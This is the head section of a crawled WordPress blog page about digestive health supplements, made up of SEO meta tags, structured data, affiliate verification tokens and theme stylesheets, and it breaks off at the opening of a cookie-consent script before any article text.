

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neonpolice.com/fr/digestive-health-supplements/
body_size: 42229
content:
<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->



<!DOCTYPE html>
<html lang="en-US" >
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='ir-site-verification-token' value='547382370'>
    <meta name="verify-admitad" content="c0f1815582" />
    <meta name='ir-site-verification-token' value='101969715' />
    <meta name='ir-site-verification-token' value='547584427' />
    <!-- Ganet site verification 65dd32bb6c2e49efbc44 -->
	
    <!-- TradeDoubler site verification 3283145 -->
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png">
	    <link rel="alternate" type="application/rss+xml" title="Neonpolice RSS Feed"
          href="https://neonpolice.com/fr/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Neonpolice Atom Feed"
          href="https://neonpolice.com/fr/feed/atom/"/>
    <link rel="pingback" href="https://neonpolice.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://neonpolice.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://neonpolice.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>The Best Digestive Health Supplements for Digestion Relief</title>
<meta name="description" content="Digestive health supplements can aid in improving digestion, relieving digestive discomfort, and promoting overall gut health...."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://neonpolice.com/fr/digestive-health-supplements/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Best Digestive Health Supplements for Digestion Relief" />
<meta property="og:description" content="Digestive health supplements can aid in improving digestion, relieving digestive discomfort, and promoting overall gut health...." />
<meta property="og:url" content="https://neonpolice.com/fr/digestive-health-supplements/" />
<meta property="og:site_name" content="Neonpolice" />
<meta property="article:tag" content="digestive health supplements" />
<meta property="article:section" content="Health" />
<meta property="og:updated_time" content="2024-03-28T10:52:36+05:30" />
<meta property="og:image" content="https://neonpolice.com/wp-content/uploads/2023/07/Digestive-health-supplements.webp" />
<meta property="og:image:secure_url" content="https://neonpolice.com/wp-content/uploads/2023/07/Digestive-health-supplements.webp" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<meta property="og:image:alt" content="Digestive health supplements" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-07-26T18:00:08+05:30" />
<meta property="article:modified_time" content="2024-03-28T10:52:36+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Best Digestive Health Supplements for Digestion Relief" />
<meta name="twitter:description" content="Digestive health supplements can aid in improving digestion, relieving digestive discomfort, and promoting overall gut health...." />
<meta name="twitter:image" content="https://neonpolice.com/wp-content/uploads/2023/07/Digestive-health-supplements.webp" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Lorean" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://neonpolice.com/fr/#person","name":"admin","url":"https://neonpolice.com/fr","logo":{"@type":"ImageObject","@id":"https://neonpolice.com/fr/#logo","url":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","contentUrl":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","caption":"admin","inLanguage":"fr-FR","width":"600","height":"151"},"image":{"@id":"https://neonpolice.com/fr/#logo"}},{"@type":"WebSite","@id":"https://neonpolice.com/fr/#website","url":"https://neonpolice.com/fr","name":"admin","publisher":{"@id":"https://neonpolice.com/fr/#person"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://neonpolice.com/wp-content/uploads/2023/07/Digestive-health-supplements.webp","url":"https://neonpolice.com/wp-content/uploads/2023/07/Digestive-health-supplements.webp","width":"800","height":"533","caption":"Digestive health supplements","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://neonpolice.com/fr/digestive-health-supplements/#webpage","url":"https://neonpolice.com/fr/digestive-health-supplements/","name":"The Best Digestive Health Supplements for Digestion Relief","datePublished":"2023-07-26T18:00:08+05:30","dateModified":"2024-03-28T10:52:36+05:30","isPartOf":{"@id":"https://neonpolice.com/fr/#website"},"primaryImageOfPage":{"@id":"https://neonpolice.com/wp-content/uploads/2023/07/Digestive-health-supplements.webp"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://neonpolice.com/fr/author/samiksha/","name":"Lorean","url":"https://neonpolice.com/fr/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Lorean","inLanguage":"fr-FR"},"sameAs":["https://neonpolice.com/"]},{"@type":"BlogPosting","headline":"The Best Digestive Health Supplements for Digestion Relief","keywords":"digestive health supplements","datePublished":"2023-07-26T18:00:08+05:30","dateModified":"2024-03-28T10:52:36+05:30","articleSection":"Health, PuraVida","author":{"@id":"https://neonpolice.com/fr/author/samiksha/","name":"Lorean"},"publisher":{"@id":"https://neonpolice.com/fr/#person"},"description":"Digestive health supplements can aid in improving digestion, relieving digestive discomfort, and promoting overall gut health....","name":"The Best Digestive Health Supplements for Digestion Relief","@id":"https://neonpolice.com/fr/digestive-health-supplements/#richSnippet","isPartOf":{"@id":"https://neonpolice.com/fr/digestive-health-supplements/#webpage"},"image":{"@id":"https://neonpolice.com/wp-content/uploads/2023/07/Digestive-health-supplements.webp"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://neonpolice.com/fr/digestive-health-supplements/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neonpolice.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Ffr%2Fdigestive-health-supplements%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neonpolice.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Ffr%2Fdigestive-health-supplements%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Flux Neonpolice &raquo; Stories" href="https://neonpolice.com/fr/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neonpolice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://neonpolice.com/wp-content/themes/soledad/main.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://neonpolice.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://neonpolice.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://neonpolice.com/wp-content/themes/soledad/style.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://neonpolice.com/wp-content/themes/soledad/css/social-counter.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/post-6.css?ver=1747044597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/global.css?ver=1747044598' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://neonpolice.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="8ece281c596b571ab7ba30ca-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
